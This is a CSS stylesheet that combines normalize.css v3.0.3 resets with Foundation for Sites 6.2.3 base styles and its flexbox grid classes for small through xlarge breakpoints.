/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #444444; background: #fefefe; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
